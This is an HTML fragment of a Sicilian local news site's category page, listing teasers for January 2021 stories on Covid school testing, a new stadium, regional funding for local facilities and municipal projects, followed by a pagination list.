                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fpartono-ma-non-decollano-gli-screening-sulle-scuole-joniche-negativi-i-primi-300-tamponi%2F12251', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fpartono-ma-non-decollano-gli-screening-sulle-scuole-joniche-negativi-i-primi-300-tamponi%2F12251', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/partono-ma-non-decollano-gli-screening-sulle-scuole-joniche-negativi-i-primi-300-tamponi/12251"><img src="img/20210121124216_tamponiscuola.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/partono-ma-non-decollano-gli-screening-sulle-scuole-joniche-negativi-i-primi-300-tamponi/12251">Partono ma non decollano gli screening sulle scuole joniche: negativi i primi 300 tamponi</a></h2>
                      <p><a href="attualita/partono-ma-non-decollano-gli-screening-sulle-scuole-joniche-negativi-i-primi-300-tamponi/12251">Partono anche nella zona jonica gli screening sulla popolazione scolastica, programmati dai Comuni con l&rsquo;Ufficio per l&rsquo;emergenza Covid e la Regione per effettuare una serie di tamponi a...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-la-polizia-locale-celebra-il-patrono-san-sebastiano-con-i-colleghi-di-savoca%2F12249', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-la-polizia-locale-celebra-il-patrono-san-sebastiano-con-i-colleghi-di-savoca%2F12249', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-la-polizia-locale-celebra-il-patrono-san-sebastiano-con-i-colleghi-di-savoca%2F12249', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/s-teresa-la-polizia-locale-celebra-il-patrono-san-sebastiano-con-i-colleghi-di-savoca/12249"><img src="img/2021012184350_messavigili1.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/s-teresa-la-polizia-locale-celebra-il-patrono-san-sebastiano-con-i-colleghi-di-savoca/12249">S. Teresa, la Polizia locale celebra il patrono San Sebastiano con i colleghi di Savoca</a></h2>
                      <p><a href="attualita/s-teresa-la-polizia-locale-celebra-il-patrono-san-sebastiano-con-i-colleghi-di-savoca/12249">Celebrata ieri pomeriggio a Santa Teresa di Riva&nbsp;la ricorrenza di San Sebastiano, patrono dei vigili urbani. La santa messa si &egrave; tenuta quest&rsquo;anno nella chiesa della Madonna di...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-nuovo-stadio-gia-utilizzato-ma-senza-la-gestione-a-chi-vanno-gli-incassi%2F12248', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-nuovo-stadio-gia-utilizzato-ma-senza-la-gestione-a-chi-vanno-gli-incassi%2F12248', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-nuovo-stadio-gia-utilizzato-ma-senza-la-gestione-a-chi-vanno-gli-incassi%2F12248', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/s-teresa-nuovo-stadio-gia-utilizzato-ma-senza-la-gestione-a-chi-vanno-gli-incassi/12248"><img src="img/20210120205204_stadio.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/s-teresa-nuovo-stadio-gia-utilizzato-ma-senza-la-gestione-a-chi-vanno-gli-incassi/12248">S. Teresa, il nuovo stadio è già utilizzato ma senza la gestione: a chi vanno gli incassi?</a></h2>
                      <p><a href="attualita/s-teresa-nuovo-stadio-gia-utilizzato-ma-senza-la-gestione-a-chi-vanno-gli-incassi/12248">A tre mesi dall&rsquo;inaugurazione del nuovo stadio comunale di Santa Teresa di Riva si chiudono le procedure relative all&rsquo;appalto dei lavori, finanziati con 1 milione 335mila euro concessi...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fnizza-finanziato-dalla-regione-il-completamento-del-campo-di-tiro-al-piattello%2F12247', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fnizza-finanziato-dalla-regione-il-completamento-del-campo-di-tiro-al-piattello%2F12247', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fnizza-finanziato-dalla-regione-il-completamento-del-campo-di-tiro-al-piattello%2F12247', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/nizza-finanziato-dalla-regione-il-completamento-del-campo-di-tiro-al-piattello/12247"><img src="img/20210120134635_tiroasegno.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/nizza-finanziato-dalla-regione-il-completamento-del-campo-di-tiro-al-piattello/12247">Nizza, finanziato dalla Regione il completamento del campo di tiro al piattello</a></h2>
                      <p><a href="attualita/nizza-finanziato-dalla-regione-il-completamento-del-campo-di-tiro-al-piattello/12247">Sar&agrave; presto completato il quadricampo olimpico di tiro al piattello di Nizza di Sicilia. In municipio &egrave; infatti giunto oggi il decreto di finanziamento da 350mila euro firmato...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fgiardini-naxos-il-cine-teatro-comunale-riaprira-piu-moderno-la-regione-finanzia-i-lavori%2F12245', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fgiardini-naxos-il-cine-teatro-comunale-riaprira-piu-moderno-la-regione-finanzia-i-lavori%2F12245', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fgiardini-naxos-il-cine-teatro-comunale-riaprira-piu-moderno-la-regione-finanzia-i-lavori%2F12245', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/giardini-naxos-il-cine-teatro-comunale-riaprira-piu-moderno-la-regione-finanzia-i-lavori/12245"><img src="img/20210120104513_teatro.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/giardini-naxos-il-cine-teatro-comunale-riaprira-piu-moderno-la-regione-finanzia-i-lavori/12245">Giardini Naxos, il cine-teatro comunale riaprirà più moderno: la Regione finanzia i lavori</a></h2>
                      <p><a href="attualita/giardini-naxos-il-cine-teatro-comunale-riaprira-piu-moderno-la-regione-finanzia-i-lavori/12245">C&rsquo;&egrave; anche il cine-teatro &ldquo;Rosina Anselmi&rdquo; di Giardini Naxos tra gli interventi di restauro, ripristino, ristrutturazione, messa a norma e innovazione tecnologica dei teatri...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fali-terme-arriva-un-esperto-per-pianificazione-strategica-e-progettazione-di-opere%2F12244', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fali-terme-arriva-un-esperto-per-pianificazione-strategica-e-progettazione-di-opere%2F12244', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fali-terme-arriva-un-esperto-per-pianificazione-strategica-e-progettazione-di-opere%2F12244', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/ali-terme-arriva-un-esperto-per-pianificazione-strategica-e-progettazione-di-opere/12244"><img src="img/20210120101457_municipioaliterme.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/ali-terme-arriva-un-esperto-per-pianificazione-strategica-e-progettazione-di-opere/12244">Alì Terme, arriva un esperto per pianificazione strategica e progettazione di opere</a></h2>
                      <p><a href="attualita/ali-terme-arriva-un-esperto-per-pianificazione-strategica-e-progettazione-di-opere/12244">Arriva un esperto del sindaco al Comune di Al&igrave; Terme, che si occuper&agrave; di pianificazione strategica e progettazione di opere pubbliche. A nominarlo &egrave; stato il sindaco Carlo...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-nuove-idee-in-campo-nella-consulta-giovanile-avanzate-altre-proposte-al-comune%2F12243', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-nuove-idee-in-campo-nella-consulta-giovanile-avanzate-altre-proposte-al-comune%2F12243', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-nuove-idee-in-campo-nella-consulta-giovanile-avanzate-altre-proposte-al-comune%2F12243', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/s-teresa-nuove-idee-in-campo-nella-consulta-giovanile-avanzate-altre-proposte-al-comune/12243"><img src="img/2021012091325_fitness.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/s-teresa-nuove-idee-in-campo-nella-consulta-giovanile-avanzate-altre-proposte-al-comune/12243">S. Teresa, nuove idee in campo nella Consulta giovanile: avanzate altre proposte al Comune</a></h2>
                      <p><a href="attualita/s-teresa-nuove-idee-in-campo-nella-consulta-giovanile-avanzate-altre-proposte-al-comune/12243">Vuole essere produttiva e foriera di idee la Consulta giovanile di Santa Teresa di Riva. L&rsquo;organismo presieduto da Antonio Ferraro ha infatti elaborato diverse proposte, approvate...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-un-nuovo-volto-per-la-piazza-di-sparagona-si-progettano-nuovi-parcheggi%2F12242', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-un-nuovo-volto-per-la-piazza-di-sparagona-si-progettano-nuovi-parcheggi%2F12242', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-un-nuovo-volto-per-la-piazza-di-sparagona-si-progettano-nuovi-parcheggi%2F12242', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/s-teresa-un-nuovo-volto-per-la-piazza-di-sparagona-si-progettano-nuovi-parcheggi/12242"><img src="img/2021012083612_piazzettasantalucia.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/s-teresa-un-nuovo-volto-per-la-piazza-di-sparagona-si-progettano-nuovi-parcheggi/12242">S. Teresa, un nuovo volto per la piazza di Sparagonà. Si progettano nuovi parcheggi</a></h2>
                      <p><a href="attualita/s-teresa-un-nuovo-volto-per-la-piazza-di-sparagona-si-progettano-nuovi-parcheggi/12242">Ridare decoro ad un&rsquo;area trascurata da molto tempo e consentire ai residenti di fruire di nuovi spazi e servizi. &Egrave; l&rsquo;obiettivo che si &egrave; posta l&rsquo;Amministrazione comunale...</a></p>
                    </div>
                    <!-- end post -->
        <p>&nbsp;</p>
        <!-- end post -->
        <p><div id="pagination">
                    <ul id="pagination-digg"><li class="previous"><a href="categoria.php?cat=1&p=291">«Precedente</a></li><li><a href="categoria.php?cat=1&p=1">1</a></li><li><a href="categoria.php?cat=1&p=2">2</a></li><li><a href="categoria.php?cat=1&p=3">3</a></li><li><a href="categoria.php?cat=1&p=4">4</a></li><li><a href="categoria.php?cat=1&p=5">5</a></li><li><a href="categoria.php?cat=1&p=6">6</a></li><li><a href="categoria.php?cat=1&p=7">7</a></li><li><a href="categoria.php?cat=1&p=8">8</a></li><li><a href="categoria.php?cat=1&p=9">9</a></li><li><a href="categoria.php?cat=1&p=10">10</a></li><li><a href="categoria.php?cat=1&p=11">11</a></li><li><a href="categoria.php?cat=1&p=12">12</a></li><li><a href="categoria.php?cat=1&p=13">13</a></li><li><a href="categoria.php?cat=1&p=14">14</a></li><li><a href="categoria.php?cat=1&p=15">15</a></li><li><a href="categoria.php?cat=1&p=16">16</a></li><li><a href="categoria.php?cat=1&p=17">17</a></li><li><a href="categoria.php?cat=1&p=18">18</a></li><li><a href="categoria.php?cat=1&p=19">19</a></li><li><a href="categoria.php?cat=1&p=20">20</a></li><li><a href="categoria.php?cat=1&p=21">21</a></li><li><a href="categoria.php?cat=1&p=22">22</a></li><li><a href="categoria.php?cat=1&p=23">23</a></li><li><a href="categoria.php?cat=1&p=24">24</a></li><li><a href="categoria.php?cat=1&p=25">25</a></li><li><a href="categoria.php?cat=1&p=26">26</a></li><li><a href="categoria.php?cat=1&p=27">27</a></li><li><a href="categoria.php?cat=1&p=28">28</a></li><li><a href="categoria.php?cat=1&p=29">29</a></li><li><a href="categoria.php?cat=1&p=30">30</a></li><li><a href="categoria.php?cat=1&p=31">31</a></li><li><a href="categoria.php?cat=1&p=32">32</a></li><li><a href="categoria.php?cat=1&p=33">33</a></li><li><a href="categoria.php?cat=1&p=34">34</a></li><li><a href="categoria.php?cat=1&p=35">35</a></li><li><a href="categoria.php?cat=1&p=36">36</a></li><li><a href="categoria.php?cat=1&p=37">37</a></li><li><a href="categoria.php?cat=1&p=38">38</a></li><li><a href="categoria.php?cat=1&p=39">39</a></li><li><a href="categoria.php?cat=1&p=40">40</a></li><li><a href="categoria.php?cat=1&p=41">41</a></li><li><a href="categoria.php?cat=1&p=42">42</a></li><li><a href="categoria.php?cat=1&p=43">43</a></li><li><a href="categoria.php?cat=1&p=44">44</a></li><li><a href="categoria.php?cat=1&p=45">45</a></li><li><a href="categoria.php?cat=1&p=46">46</a></li><li><a href="categoria.php?cat=1&p=47">47</a></li><li><a href="categoria.php?cat=1&p=48">48</a></li><li><a href="categoria.php?cat=1&p=49">49</a></li><li><a href="categoria.php?cat=1&p=50">50</a></li><li><a href="categoria.php?cat=1&p=51">51</a></li><li><a href="categoria.php?cat=1&p=52">52</a></li><li><a href="categoria.php?cat=1&p=53">53</a></li><li><a href="categoria.php?cat=1&p=54">54</a></li><li><a href="categoria.php?cat=1&p=55">55</a></li><li><a href="categoria.php?cat=1&p=56">56</a></li><li><a href="categoria.php?cat=1&p=57">57</a></li><li><a href="categoria.php?cat=1&p=58">58</a></li><li><a href="categoria.php?cat=1&p=59">59</a></li><li><a href="categoria.php?cat=1&p=60">60</a></li><li><a href="categoria.php?cat=1&p=61">61</a></li><li><a href="categoria.php?cat=1&p=62">62</a></li><li><a href="categoria.php?cat=1&p=63">63</a></li><li><a href="categoria.php?cat=1&p=64">64</a></li><li><a href="categoria.php?cat=1&p=65">65</a></li><li><a href="categoria.php?cat=1&p=66">66</a></li><li><a href="categoria.php?cat=1&p=67">67</a></li><li><a href="categoria.php?cat=1&p=68">68</a></li><li><a href="categoria.php?cat=1&p=69">69</a></li><li><a href="categoria.php?cat=1&p=70">70</a></li><li><a href="categoria.php?cat=1&p=71">71</a></li><li><a href="categoria.php?cat=1&p=72">72</a></li><li><a href="categoria.php?cat=1&p=73">73</a></li><li><a href="categoria.php?cat=1&p=74">74</a></li><li><a href="categoria.php?cat=1&p=75">75</a></li><li><a href="categoria.php?cat=1&p=76">76</a></li><li><a href="categoria.php?cat=1&p=77">77</a></li><li><a href="categoria.php?cat=1&p=78">78</a></li><li><a href="categoria.php?cat=1&p=79">79</a></li><li><a href="categoria.php?cat=1&p=80">80</a></li><li><a href="categoria.php?cat=1&p=81">81</a></li><li><a href="categoria.php?cat=1&p=82">82</a></li><li><a href="categoria.php?cat=1&p=83">83</a></li><li><a href="categoria.php?cat=1&p=84">84</a></li><li><a href="categoria.php?cat=1&p=85">85</a></li><li><a href="categoria.php?cat=1&p=86">86</a></li><li><a href="categoria.php?cat=1&p=87">87</a></li><li><a href="categoria.php?cat=1&p=88">88</a></li><li><a href="categoria.php?cat=1&p=89">89</a></li><li><a href="categoria.php?cat=1&p=90">90</a></li><li><a href="categoria.php?cat=1&p=91">91</a></li><li><a href="categoria.php?cat=1&p=92">92</a></li><li><a href="categoria.php?cat=1&p=93">93</a></li><li><a href="categoria.php?cat=1&p=94">94</a></li><li><a href="categoria.php?cat=1&p=95">95</a></li><li><a href="categoria.php?cat=1&p=96">96</a></li><li><a href="categoria.php?cat=1&p=97">97</a></li><li><a href="categoria.php?cat=1&p=98">98</a></li><li><a href="categoria.php?cat=1&p=99">99</a></li><li><a href="categoria.php?cat=1&p=100">100</a></li><li><a href="categoria.php?cat=1&p=101">101</a></li><li><a href="categoria.php?cat=1&p=102">102</a></li><li><a href="categoria.php?cat=1&p=103">103</a></li><li><a href="categoria.php?cat=1&p=104">104</a></li><li><a href="categoria.php?cat=1&p=105">105</a></li><li><a href="categoria.php?cat=1&p=106">106</a></li><li><a href="categoria.php?cat=1&p=107">107</a></li><li><a href="categoria.php?cat=1&p=108">108</a></li><li><a href="categoria.php?cat=1&p=109">109</a></li><li><a href="categoria.php?cat=1&p=110">110</a></li><li><a href="categoria.php?cat=1&p=111">111</a></li><li><a href="categoria.php?cat=1&p=112">112</a></li><li><a href="categoria.php?cat=1&p=113">113</a></li><li><a href="categoria.php?cat=1&p=114">114</a></li><li><a href="categoria.php?cat=1&p=115">115</a></li><li><a href="categoria.php?cat=1&p=116">116</a></li><li><a href="categoria.php?cat=1&p=117">117</a></li><li><a href="categoria.php?cat=1&p=118">118</a></li><li><a href="categoria.php?cat=1&p=119">119</a></li><li><a href="categoria.php?cat=1&p=120">120</a></li><li><a href="categoria.php?cat=1&p=121">121</a></li><li><a href="categoria.php?cat=1&p=122">122</a></li><li><a href="categoria.php?cat=1&p=123">123</a></li><li><a href="categoria.php?cat=1&p=124">124</a></li><li><a href="categoria.php?cat=1&p=125">125</a></li><li><a href="categoria.php?cat=1&p=126">126</a></li><li><a href="categoria.php?cat=1&p=127">127</a></li><li><a href="categoria.php?cat=1&p=128">128</a></li><li><a href="categoria.php?cat=1&p=129">129</a></li><li><a href="categoria.php?cat=1&p=130">130</a></li><li><a href="categoria.php?cat=1&p=131">131</a></li><li><a href="categoria.php?cat=1&p=132">132</a></li><li><a href="categoria.php?cat=1&p=133">133</a></li><li><a href="categoria.php?cat=1&p=134">134</a></li><li><a href="categoria.php?cat=1&p=135">135</a></li><li><a href="categoria.php?cat=1&p=136">136</a></li><li><a href="categoria.php?cat=1&p=137">137</a></li><li><a href="categoria.php?cat=1&p=138">138</a></li><li><a href="categoria.php?cat=1&p=139">139</a></li><li><a href="categoria.php?cat=1&p=140">140</a></li><li><a href="categoria.php?cat=1&p=141">141</a></li><li><a href="categoria.php?cat=1&p=142">142</a></li><li><a href="categoria.php?cat=1&p=143">143</a></li><li><a href="categoria.php?cat=1&p=144">144</a></li><li><a href="categoria.php?cat=1&p=145">145</a></li><li><a href="categoria.php?cat=1&p=146">146</a></li><li><a href="categoria.php?cat=1&p=147">147</a></li><li><a href="categoria.php?cat=1&p=148">148</a></li><li><a href="categoria.php?cat=1&p=149">149</a></li><li><a href="categoria.php?cat=1&p=150">150</a></li><li><a href="categoria.php?cat=1&p=151">151</a></li><li><a href="categoria.php?cat=1&p=152">152</a></li><li><a href="categoria.php?cat=1&p=153">153</a></li><li><a href="categoria.php?cat=1&p=154">154</a></li><li><a href="categoria.php?cat=1&p=155">155</a></li><li><a href="categoria.php?cat=1&p=156">156</a></li><li><a href="categoria.php?cat=1&p=157">157</a></li><li><a href="categoria.php?cat=1&p=158">158</a></li><li><a href="categoria.php?cat=1&p=159">159</a></li><li><a href="categoria.php?cat=1&p=160">160</a></li><li><a href="categoria.php?cat=1&p=161">161</a></li><li><a href="categoria.php?cat=1&p=162">162</a></li><li><a href="categoria.php?cat=1&p=163">163</a></li><li><a href="categoria.php?cat=1&p=164">164</a></li><li><a href="categoria.php?cat=1&p=165">165</a></li><li><a href="categoria.php?cat=1&p=166">166</a></li><li><a href="categoria.php?cat=1&p=167">167</a></li><li><a href="categoria.php?cat=1&p=168">168</a></li><li><a href="categoria.php?cat=1&p=169">169</a></li><li><a href="categoria.php?cat=1&p=170">170</a></li><li><a href="categoria.php?cat=1&p=171">171</a></li><li><a href="categoria.php?cat=1&p=172">172</a></li><li><a href="categoria.php?cat=1&p=173">173</a></li><li><a href="categoria.php?cat=1&p=174">174</a></li><li><a href="categoria.php?cat=1&p=175">175</a></li><li><a href="categoria.php?cat=1&p=176">176</a></li><li><a href="categoria.php?cat=1&p=177">177</a></li><li><a href="categoria.php?cat=1&p=178">178</a></li><li><a href="categoria.php?cat=1&p=179">179</a></li><li><a href="categoria.php?cat=1&p=180">180</a></li><li><a href="categoria.php?cat=1&p=181">181</a></li><li><a href="categoria.php?cat=1&p=182">182</a></li><li><a href="categoria.php?cat=1&p=183">183</a></li><li><a href="categoria.php?cat=1&p=184">184</a></li><li><a href="categoria.php?cat=1&p=185">185</a></li><li><a href="categoria.php?cat=1&p=186">186</a></li><li><a href="categoria.php?cat=1&p=187">187</a></li><li><a href="categoria.php?cat=1&p=188">188</a></li><li><a href="categoria.php?cat=1&p=189">189</a></li><li><a href="categoria.php?cat=1&p=190">190</a></li><li><a href="categoria.php?cat=1&p=191">191</a></li><li><a href="categoria.php?cat=1&p=192">192</a></li><li><a href="categoria.php?cat=1&p=193">193</a></li><li><a href="categoria.php?cat=1&p=194">194</a></li><li><a href="categoria.php?cat=1&p=195">195</a></li><li><a href="categoria.php?cat=1&p=196">196</a></li><li><a href="categoria.php?cat=1&p=197">197</a></li><li><a href="categoria.php?cat=1&p=198">198</a></li><li><a href="categoria.php?cat=1&p=199">199</a></li><li><a href="categoria.php?cat=1&p=200">200</a></li><li><a href="categoria.php?cat=1&p=201">201</a></li><li><a href="categoria.php?cat=1&p=202">202</a></li><li><a href="categoria.php?cat=1&p=203">203</a></li><li><a href="categoria.php?cat=1&p=204">204</a></li><li><a href="categoria.php?cat=1&p=205">205</a></li><li><a href="categoria.php?cat=1&p=206">206</a></li><li><a href="categoria.php?cat=1&p=207">207</a></li><li><a href="categoria.php?cat=1&p=208">208</a></li><li><a href="categoria.php?cat=1&p=209">209</a></li><li><a href="categoria.php?cat=1&p=210">210</a></li><li><a href="categoria.php?cat=1&p=211">211</a></li><li><a href="categoria.php?cat=1&p=212">212</a></li><li><a href="categoria.php?cat=1&p=213">213</a></li><li><a href="categoria.php?cat=1&p=214">214</a></li><li><a href="categoria.php?cat=1&p=215">215</a></li><li><a href="categoria.php?cat=1&p=216">216</a></li><li><a href="categoria.php?cat=1&p=217">217</a></li><li><a href="categoria.php?cat=1&p=218">218</a></li><li><a href="categoria.php?cat=1&p=219">219</a></li><li><a href="categoria.php?cat=1&p=220">220</a></li><li><a href="categoria.php?cat=1&p=221">221</a></li><li><a href="categoria.php?cat=1&p=222">222</a></li><li><a href="categoria.php?cat=1&p=223">223</a></li><li><a href="categoria.php?cat=1&p=224">224</a></li><li><a href="categoria.php?cat=1&p=225">225</a></li><li><a href="categoria.php?cat=1&p=226">226</a></li><li><a href="categoria.php?cat=1&p=227">227</a></li><li><a href="categoria.php?cat=1&p=228">228</a></li><li><a href="categoria.php?cat=1&p=229">229</a></li><li><a href="categoria.php?cat=1&p=230">230</a></li><li><a href="categoria.php?cat=1&p=231">231</a></li><li><a href="categoria.php?cat=1&p=232">232</a></li><li><a href="categoria.php?cat=1&p=233">233</a></li><li><a href="categoria.php?cat=1&p=234">234</a></li><li><a href="categoria.php?cat=1&p=235">235</a></li><li><a href="categoria.php?cat=1&p=236">236</a></li><li><a href="categoria.php?cat=1&p=237">237</a></li><li><a href="categoria.php?cat=1&p=238">238</a></li><li><a href="categoria.php?cat=1&p=239">239</a></li><li><a href="categoria.php?cat=1&p=240">240</a></li><li><a href="categoria.php?cat=1&p=241">241</a></li><li><a href="categoria.php?cat=1&p=242">242</a></li><li><a href="categoria.php?cat=1&p=243">243</a></li><li><a href="categoria.php?cat=1&p=244">244</a></li><li><a href="categoria.php?cat=1&p=245">245</a></li><li><a href="categoria.php?cat=1&p=246">246</a></li><li><a href="categoria.php?cat=1&p=247">247</a></li><li><a href="categoria.php?cat=1&p=248">248</a></li><li><a href="categoria.php?cat=1&p=249">249</a></li><li><a href="categoria.php?cat=1&p=250">250</a></li><li><a href="categoria.php?cat=1&p=251">251</a></li><li><a href="categoria.php?cat=1&p=252">252</a></li><li><a href="categoria.php?cat=1&p=253">253</a></li><li><a href="categoria.php?cat=1&p=254">254</a></li><li><a href="categoria.php?cat=1&p=255">255</a></li><li><a href="categoria.php?cat=1&p=256">256</a></li><li><a href="categoria.php?cat=1&p=257">257</a></li><li><a href="categoria.php?cat=1&p=258">258</a></li><li><a href="categoria.php?cat=1&p=259">259</a></li><li><a href="categoria.php?cat=1&p=260">260</a></li><li><a href="categoria.php?cat=1&p=261">261</a></li><li><a href="categoria.php?cat=1&p=262">262</a></li><li><a href="categoria.php?cat=1&p=263">263</a></li><li><a href="categoria.php?cat=1&p=264">264</a></li><li><a href="categoria.php?cat=1&p=265">265</a></li><li><a href="categoria.php?cat=1&p=266">266</a></li><li><a href="categoria.php?cat=1&p=267">267</a></li><li><a href="categoria.php?cat=1&p=268">268</a></li><li><a href="categoria.php?cat=1&p=269">269</a></li><li><a href="categoria.php?cat=1&p=270">270</a></li><li><a href="categoria.php?cat=1&p=271">271</a></li><li><a href="categoria.php?cat=1&p=272">272</a></li><li><a href="categoria.php?cat=1&p=273">273</a></li><li><a href="categoria.php?cat=1&p=274">274</a></li><li><a href="categoria.php?cat=1&p=275">275</a></li><li><a href="categoria.php?cat=1&p=276">276</a></li><li><a href="categoria.php?cat=1&p=277">277</a></li><li><a href="categoria.php?cat=1&p=278">278</a></li><li><a href="categoria.php?cat=1&p=279">279</a></li><li><a href="categoria.php?cat=1&p=280">280</a></li><li><a href="categoria.php?cat=1&p=281">281</a></li><li><a href="categoria.php?cat=1&p=282">282</a></li><li><a href="categoria.php?cat=1&p=283">283</a></li><li><a href="categoria.php?cat=1&p=284">284</a></li><li><a href="categoria.php?cat=1&p=285">285</a></li><li><a href="categoria.php?cat=1&p=286">286</a></li><li><a href="categoria.php?cat=1&p=287">287</a></li><li><a href="categoria.php?cat=1&p=288">288</a></li><li><a href="categoria.php?cat=1&p=289">289</a></li><li><a href="categoria.php?cat=1&p=290">290</a></li><li><a href="categoria.php?cat=1&p=291">291</a></li><li class="active">292</li><li><a href="categoria.php?cat=1&p=293">293</a></li><li><a href="categoria.php?cat=1&p=294">294</a></li><li><a 